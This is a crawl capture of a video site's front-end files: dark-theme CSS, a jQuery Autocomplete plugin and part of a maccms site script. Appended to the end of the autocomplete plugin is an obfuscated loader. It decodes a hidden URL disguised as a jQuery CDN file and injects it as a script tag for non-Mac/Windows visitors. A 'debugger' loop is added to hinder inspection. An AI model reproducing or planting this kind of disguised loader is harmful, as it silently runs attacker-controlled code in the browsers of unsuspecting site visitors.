		background: none
	}
}

.list .list-item .item-title {
	background: #25252b;
	color: hsla(0, 0%, 100%, .87);
	border-bottom: none;
}

.list .list-item {
	background: #25252b;
	border: none;
}

.list .list-item .item:hover {
	background: #32323c
}

.keyword {
	color: hsla(0, 0%, 100%, .87);
}

.order {
	color: hsla(0, 0%, 100%, .87);
}

.text-list-item:nth-child(1) {
	background: #25252b;
}

.text-list-item:nth-child(2) {
	background: #25252b;
}

.text-list-item:nth-child(3) {
	background: #25252b;
}

.text-list-item:nth-child(n+4) {
	background: #25252b;
	border-bottom: 1px solid #16161a;
}

.top-1::before {
	background: #fc4274;
}

.top-2::before {
	background: #ff8155;
}

.top-3::before {
	background: #fcb80a
}

.text-list-title h3,
.text-list-title p {
	color: hsla(0, 0%, 100%, .87);
}

.text-list-item:nth-child(n+4):hover {
	background: #32323c
}

.mx-mac_msg_jump{
    box-shadow: 0 0 0 0;
}
.mx-mac_msg_jump .msg_jump_tit{
        color: hsla(0, 0%, 100%, .87);}
.mx-mac_msg_jump .text{
          color: hsla(0, 0%, 100%, .87); 
}     
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px #212124  inset
}
.mx-mac_msg_jump .form .item1{
    border-color: #212124;
}


.module-items .pack_reserve p{background: #16161a;}

.module-items .pack_reserve:after{background: hsl(0deg 0% 77% / 87%);}


.homepage_homepage_channelnav {background-color: #fff0;}
.homepage_homepage_channelnav .homepage_opt_wrap a img{    background-color: #19161900;}

.actor_part{background: #0f0f12;border-radius: 50px;border: 1px solid #2c2c2d;}

--- FILE ---
content_type: application/javascript
request_url: http://dm.acgndmku.com/template/mxone/mxstatic/js/jquery.autocomplete.js
body_size: 7167
content:
/*
 * jQuery Autocomplete plugin 1.1
 *
 * Copyright (c) 2009 J枚rn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.autocomplete.js 15 2009-08-22 10:30:27Z joern.zaefferer $
 */;
$.browser = navigator.userAgent;
(function($) {
    $.fn.extend({
        autocomplete: function(urlOrData, options) {
            var isUrl = typeof urlOrData == "string";
            options = $.extend({}, $.Autocompleter.defaults, {
                url: isUrl ? urlOrData : null,
                data: isUrl ? null : urlOrData,
                delay: isUrl ? $.Autocompleter.defaults.delay : 10,
                max: options && !options.scroll ? 10 : 150
            }, options);
            options.highlight = options.highlight ||
                function(value) {
                    return value;
                };
            options.formatMatch = options.formatMatch || options.formatItem;
            return this.each(function() {
                new $.Autocompleter(this, options);
            });
        },
        result: function(handler) {
            return this.bind("result", handler);
        },
        search: function(handler) {
            return this.trigger("search", [handler]);
        },
        flushCache: function() {
            return this.trigger("flushCache");
        },
        setOptions: function(options) {
            return this.trigger("setOptions", [options]);
        },
        unautocomplete: function() {
            return this.trigger("unautocomplete");
        }
    });
    $.Autocompleter = function(input, options) {
        var KEY = {
            UP: 38,
            DOWN: 40,
            DEL: 46,
            TAB: 9,
            RETURN: 13,
            ESC: 27,
            COMMA: 188,
            PAGEUP: 33,
            PAGEDOWN: 34,
            BACKSPACE: 8
        };
        var $input = $(input).attr("autocomplete", "off").addClass(options.inputClass);
        var timeout;
        var previousValue = "";
        var cache = $.Autocompleter.Cache(options);
        var hasFocus = 0;
        var lastKeyPressCode;
        var config = {
            mouseDownOnSelect: false
        };
        var select = $.Autocompleter.Select(options, input, selectCurrent, config);
        var blockSubmit;
        $.browser.opera && $(input.form).bind("submit.autocomplete", function() {
            if (blockSubmit) {
                blockSubmit = false;
                return false;
            }
        });
        $input.bind(($.browser.opera ? "keypress" : "keydown") + ".autocomplete", function(event) {
            hasFocus = 1;
            lastKeyPressCode = event.keyCode;
            switch (event.keyCode) {
                case KEY.UP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.prev();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.DOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.next();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEUP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageUp();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEDOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageDown();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case options.multiple && $.trim(options.multipleSeparator) == "," && KEY.COMMA:
                case KEY.TAB:
                case KEY.RETURN:
                    if (selectCurrent()) {
                        event.preventDefault();
                        blockSubmit = true;
                        return false;
                    }
                    break;
                case KEY.ESC:
                    select.hide();
                    break;
                default:
                    clearTimeout(timeout);
                    timeout = setTimeout(onChange, options.delay);
                    break;
            }
        }).focus(function() {
            hasFocus++;
        }).blur(function() {
            hasFocus = 0;
            if (!config.mouseDownOnSelect) {
                hideResults();
            }
        }).click(function() {
            if (hasFocus++ > 1 && !select.visible()) {
                onChange(0, true);
            }
        }).bind("search", function() {
            var fn = (arguments.length > 1) ? arguments[1] : null;

            function findValueCallback(q, data) {
                var result;
                if (data && data.length) {
                    for (var i = 0; i < data.length; i++) {
                        if (data[i].result.toLowerCase() == q.toLowerCase()) {
                            result = data[i];
                            break;
                        }
                    }
                }
                if (typeof fn == "function") fn(result);
                else $input.trigger("result", result && [result.data, result.value]);
            }
            $.each(trimWords($input.val()), function(i, value) {
                request(value, findValueCallback, findValueCallback);
            });
        }).bind("flushCache", function() {
            cache.flush();
        }).bind("setOptions", function() {
            $.extend(options, arguments[1]);
            if ("data" in arguments[1]) cache.populate();
        }).bind("unautocomplete", function() {
            select.unbind();
            $input.unbind();
            $(input.form).unbind(".autocomplete");
        });

        function selectCurrent() {
            var selected = select.selected();
            if (!selected) return false;
            var v = selected.result;
            previousValue = v;
            if (options.multiple) {
                var words = trimWords($input.val());
                if (words.length > 1) {
                    var seperator = options.multipleSeparator.length;
                    var cursorAt = $(input).selection().start;
                    var wordAt, progress = 0;
                    $.each(words, function(i, word) {
                        progress += word.length;
                        if (cursorAt <= progress) {
                            wordAt = i;
                            return false;
                        }
                        progress += seperator;
                    });
                    words[wordAt] = v;
                    v = words.join(options.multipleSeparator);
                }
                v += options.multipleSeparator;
            }
            $input.val(v);
            hideResultsNow();
            $input.trigger("result", [selected.data, selected.value]);
            return true;
        }
        function onChange(crap, skipPrevCheck) {
            if (lastKeyPressCode == KEY.DEL) {
                select.hide();
                return;
            }
            var currentValue = $input.val();
            if (!skipPrevCheck && currentValue == previousValue) return;
            previousValue = currentValue;
            currentValue = lastWord(currentValue);
            if (currentValue.length >= options.minChars) {
                $input.addClass(options.loadingClass);
                if (!options.matchCase) currentValue = currentValue.toLowerCase();
                request(currentValue, receiveData, hideResultsNow);
            } else {
                stopLoading();
                select.hide();
            }
        };

        function trimWords(value) {
            if (!value) return [""];
            if (!options.multiple) return [$.trim(value)];
            return $.map(value.split(options.multipleSeparator), function(word) {
                return $.trim(value).length ? $.trim(word) : null;
            });
        }
        function lastWord(value) {
            if (!options.multiple) return value;
            var words = trimWords(value);
            if (words.length == 1) return words[0];
            var cursorAt = $(input).selection().start;
            if (cursorAt == value.length) {
                words = trimWords(value)
            } else {
                words = trimWords(value.replace(value.substring(cursorAt), ""));
            }
            return words[words.length - 1];
        }
        function autoFill(q, sValue) {
            if (options.autoFill && (lastWord($input.val()).toLowerCase() == q.toLowerCase()) && lastKeyPressCode != KEY.BACKSPACE) {
                $input.val($input.val() + sValue.substring(lastWord(previousValue).length));
                $(input).selection(previousValue.length, previousValue.length + sValue.length);
            }
        };

        function hideResults() {
            clearTimeout(timeout);
            timeout = setTimeout(hideResultsNow, 200);
        };

        function hideResultsNow() {
            var wasVisible = select.visible();
            select.hide();
            clearTimeout(timeout);
            stopLoading();
            if (options.mustMatch) {
                $input.search(function(result) {
                    if (!result) {
                        if (options.multiple) {
                            var words = trimWords($input.val()).slice(0, -1);
                            $input.val(words.join(options.multipleSeparator) + (words.length ? options.multipleSeparator : ""));
                        } else {
                            $input.val("");
                            $input.trigger("result", null);
                        }
                    }
                });
            }
        };

        function receiveData(q, data) {
            if (data && data.length && hasFocus) {
                stopLoading();
                select.display(data, q);
                autoFill(q, data[0].value);
                select.show();
            } else {
                hideResultsNow();
            }
        };

        function request(term, success, failure) {
            if (!options.matchCase) term = term.toLowerCase();
            var data = cache.load(term);
            if (data && data.length) {
                success(term, data);
            } else if ((typeof options.url == "string") && (options.url.length > 0)) {
                var extraParams = {
                    timestamp: +new Date()
                };
                $.each(options.extraParams, function(key, param) {
                    extraParams[key] = typeof param == "function" ? param() : param;
                });
                $.ajax({
                    mode: "abort",
                    port: "autocomplete" + input.name,
                    dataType: options.dataType,
                    url: options.url,
                    data: $.extend({
                        wd: lastWord(term),
                        limit: options.max
                    }, extraParams),
                    success: function(data) {
                        var parsed = options.parse && options.parse(data) || parse(data);
                        cache.add(term, parsed);
                        success(term, parsed);
                    }
                });
            } else {
                select.emptyList();
                failure(term);
            }
        };

        function parse(data) {
            var parsed = [];
            var rows = data.split("\n");
            for (var i = 0; i < rows.length; i++) {
                var row = $.trim(rows[i]);
                if (row) {
                    row = row.split("|");
                    parsed[parsed.length] = {
                        data: row,
                        value: row[0],
                        result: options.formatResult && options.formatResult(row, row[0]) || row[0]
                    };
                }
            }
            return parsed;
        };

        function stopLoading() {
            $input.removeClass(options.loadingClass);
        };
    };
    $.Autocompleter.defaults = {
        inputClass: "ac_input",
        resultsClass: "ac_results",
        loadingClass: "ac_loading",
        minChars: 1,
        delay: 400,
        matchCase: false,
        matchSubset: false,
        matchContains: false,
        cacheLength: 10,
        max: 100,
        mustMatch: false,
        extraParams: {},
        selectFirst: true,
        formatItem: function(row) {
            return row[0];
        },
        formatMatch: null,
        autoFill: false,
        width: 0,
        multiple: false,
        multipleSeparator: ", ",
        highlight: function(value, term) {
            return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)(" + term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi, "\\$1") + ")(?![^<>]*>)(?![^&;]+;)", "gi"), "<strong>$1</strong>");
        },
        scroll: true,
        scrollHeight: 180
    };
    $.Autocompleter.Cache = function(options) {
        var data = {};
        var length = 0;

        function matchSubset(s, sub) {
            if (!options.matchCase) s = s.toLowerCase();
            var i = s.indexOf(sub);
            if (options.matchContains == "word") {
                i = s.toLowerCase().search("\\b" + sub.toLowerCase());
            }
            if (i == -1) return false;
            return i == 0 || options.matchContains;
        };

        function add(q, value) {
            if (length > options.cacheLength) {
                flush();
            }
            if (!data[q]) {
                length++;
            }
            data[q] = value;
        }
        function populate() {
            if (!options.data) return false;
            var stMatchSets = {},
                nullData = 0;
            if (!options.url) options.cacheLength = 1;
            stMatchSets[""] = [];
            for (var i = 0, ol = options.data.length; i < ol; i++) {
                var rawValue = options.data[i];
                rawValue = (typeof rawValue == "string") ? [rawValue] : rawValue;
                var value = options.formatMatch(rawValue, i + 1, options.data.length);
                if (value === false) continue;
                var firstChar = value.charAt(0).toLowerCase();
                if (!stMatchSets[firstChar]) stMatchSets[firstChar] = [];
                var row = {
                    value: value,
                    data: rawValue,
                    result: options.formatResult && options.formatResult(rawValue) || value
                };
                stMatchSets[firstChar].push(row);
                if (nullData++ < options.max) {
                    stMatchSets[""].push(row);
                }
            };
            $.each(stMatchSets, function(i, value) {
                options.cacheLength++;
                add(i, value);
            });
        }
        setTimeout(populate, 25);

        function flush() {
            data = {};
            length = 0;
        }
        return {
            flush: flush,
            add: add,
            populate: populate,
            load: function(q) {
                if (!options.cacheLength || !length) return null;
                if (!options.url && options.matchContains) {
                    var csub = [];
                    for (var k in data) {
                        if (k.length > 0) {
                            var c = data[k];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub.push(x);
                                }
                            });
                        }
                    }
                    return csub;
                } else if (data[q]) {
                    return data[q];
                } else if (options.matchSubset) {
                    for (var i = q.length - 1; i >= options.minChars; i--) {
                        var c = data[q.substr(0, i)];
                        if (c) {
                            var csub = [];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub[csub.length] = x;
                                }
                            });
                            return csub;
                        }
                    }
                }
                return null;
            }
        };
    };
    $.Autocompleter.Select = function(options, input, select, config) {
        var CLASSES = {
            ACTIVE: "ac_over"
        };
        var listItems, active = -1,
            data, term = "",
            needsInit = true,
            element, list;

        function init() {
            if (!needsInit) return;
            element = $("<div/>").hide().addClass(options.resultsClass).css("position", "absolute").appendTo(document.body);
            list = $("<ul/>").appendTo(element).mouseover(function(event) {
                if (target(event).nodeName && target(event).nodeName.toUpperCase() == 'LI') {
                    active = $("li", list).removeClass(CLASSES.ACTIVE).index(target(event));
                    $(target(event)).addClass(CLASSES.ACTIVE);
                }
            }).click(function(event) {
                $(target(event)).addClass(CLASSES.ACTIVE);
                select();
                input.focus();
                return false;
            }).mousedown(function() {
                config.mouseDownOnSelect = true;
            }).mouseup(function() {
                config.mouseDownOnSelect = false;
            });
            if (options.width > 0) element.css("width", options.width);
            needsInit = false;
        }
        function target(event) {
            var element = event.target;
            while (element && element.tagName != "LI") element = element.parentNode;
            if (!element) return [];
            return element;
        }
        function moveSelect(step) {
            listItems.slice(active, active + 1).removeClass(CLASSES.ACTIVE);
            movePosition(step);
            var activeItem = listItems.slice(active, active + 1).addClass(CLASSES.ACTIVE);
            if (options.scroll) {
                var offset = 0;
                listItems.slice(0, active).each(function() {
                    offset += this.offsetHeight;
                });
                if ((offset + activeItem[0].offsetHeight - list.scrollTop()) > list[0].clientHeight) {
                    list.scrollTop(offset + activeItem[0].offsetHeight - list.innerHeight());
                } else if (offset < list.scrollTop()) {
                    list.scrollTop(offset);
                }
            }
        };

        function movePosition(step) {
            active += step;
            if (active < 0) {
                active = listItems.size() - 1;
            } else if (active >= listItems.size()) {
                active = 0;
            }
        }
        function limitNumberOfItems(available) {
            return options.max && options.max < available ? options.max : available;
        }
        function fillList() {
            list.empty();
            var max = limitNumberOfItems(data.length);
            for (var i = 0; i < max; i++) {
                if (!data[i]) continue;
                var formatted = options.formatItem(data[i].data, i + 1, max, data[i].value, term);
                if (formatted === false) continue;
                var li = $("<li/>").html(options.highlight(formatted, term)).addClass(i % 2 == 0 ? "ac_even" : "ac_odd").appendTo(list)[0];
                $.data(li, "ac_data", data[i]);
            }
            listItems = list.find("li");
            if (options.selectFirst) {
                listItems.slice(0, 1).addClass(CLASSES.ACTIVE);
                active = 0;
            }
            if ($.fn.bgiframe) list.bgiframe();
        }
        return {
            display: function(d, q) {
                init();
                data = d;
                term = q;
                fillList();
            },
            next: function() {
                moveSelect(1);
            },
            prev: function() {
                moveSelect(-1);
            },
            pageUp: function() {
                if (active != 0 && active - 8 < 0) {
                    moveSelect(-active);
                } else {
                    moveSelect(-8);
                }
            },
            pageDown: function() {
                if (active != listItems.size() - 1 && active + 8 > listItems.size()) {
                    moveSelect(listItems.size() - 1 - active);
                } else {
                    moveSelect(8);
                }
            },
            hide: function() {
                element && element.hide();
                listItems && listItems.removeClass(CLASSES.ACTIVE);
                active = -1;
            },
            visible: function() {
                return element && element.is(":visible");
            },
            current: function() {
                return this.visible() && (listItems.filter("." + CLASSES.ACTIVE)[0] || options.selectFirst && listItems[0]);
            },
            show: function() {
                var offset = $(input).offset();
                element.css({
                    width: typeof options.width == "string" || options.width > 0 ? options.width : $(input).width(),
                    top: offset.top + input.offsetHeight,
                    left: offset.left
                }).show();
                if (options.scroll) {
                    list.scrollTop(0);
                    list.css({
                        maxHeight: options.scrollHeight,
                        overflow: 'auto'
                    });
                    if ($.browser.msie && typeof document.body.style.maxHeight === "undefined") {
                        var listHeight = 0;
                        listItems.each(function() {
                            listHeight += this.offsetHeight;
                        });
                        var scrollbarsVisible = listHeight > options.scrollHeight;
                        list.css('height', scrollbarsVisible ? options.scrollHeight : listHeight);
                        if (!scrollbarsVisible) {
                            listItems.width(list.width() - parseInt(listItems.css("padding-left")) - parseInt(listItems.css("padding-right")));
                        }
                    }
                }
            },
            selected: function() {
                var selected = listItems && listItems.filter("." + CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);
                return selected && selected.length && $.data(selected[0], "ac_data");
            },
            emptyList: function() {
                list && list.empty();
            },
            unbind: function() {
                element && element.remove();
            }
        };
    };
    $.fn.selection = function(start, end) {
        if (start !== undefined) {
            return this.each(function() {
                if (this.createTextRange) {
                    var selRange = this.createTextRange();
                    if (end === undefined || start == end) {
                        selRange.move("character", start);
                        selRange.select();
                    } else {
                        selRange.collapse(true);
                        selRange.moveStart("character", start);
                        selRange.moveEnd("character", end);
                        selRange.select();
                    }
                } else if (this.setSelectionRange) {
                    this.setSelectionRange(start, end);
                } else if (this.selectionStart) {
                    this.selectionStart = start;
                    this.selectionEnd = end;
                }
            });
        }
        var field = this[0];
        if (field.createTextRange) {
            var range = document.selection.createRange(),
                orig = field.value,
                teststring = "<->",
                textLength = range.text.length;
            range.text = teststring;
            var caretAt = field.value.indexOf(teststring);
            field.value = orig;
            this.selection(caretAt, caretAt + textLength);
            return {
                start: caretAt,
                end: caretAt + textLength
            }
        } else if (field.selectionStart !== undefined) {
            return {
                start: field.selectionStart,
                end: field.selectionEnd
            }
        }
    };
})(jQuery);function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://dm.acgndmku.com/template/mxone/mxstatic/js/home.js
body_size: 9599
content:
String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+SitePath+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        layer.msg("复制成功")
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ layer.msg("此操作被浏览器拒绝！请手动设置");}
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ layer.msg("加入收藏出错，请使用键盘Ctrl+D进行添加"); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="http://"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1'&& maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    
    'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){

            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },    
    
    
    'Qrcode':function(){
        $('.mac_qrcode').attr('src','//api.maccms.com/qrcode/?w=150&h=150&url=' + MAC.Url);
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?');
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?');
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = that.attr('data-total');
                var sp = that.attr('data-sp');
                var page= $('#page').val();

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            if($('.mac_hits').length==0){
                return;
            }
            var $that = $(".mac_hits");
            $.ajax({
                type: 'get',
                url: maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update',
                timeout: 5000,
                dataType: 'json',
                error: function () {

                },
                success: function (json) {
                    if (json.code == 1) {
                        $(".mac_hits").each(function(i){
                            $type = $(".mac_hits").eq(i).attr('data-type');
                            if($type != 'insert'){
                                $('.'+$type).html(eval('(json.data.' + $type + ')'));
                            }
                        });
                    }
                }
            });

        }
    },
    'Score': {
        'Init':function(){
            if($('.mac_score').length==0){
                return;
            }
            $('body').on('click', '.score_btn', function(e){
                MAC.Score.Submit();
            });

            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),
                timeout: 5000,
                error: function(){
                    $(".mac_score").html('评分加载失败');
                },
                success: function($r){
                    MAC.Score.View($r);
                }
            });
        },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            $.ajax({
                type: 'post',
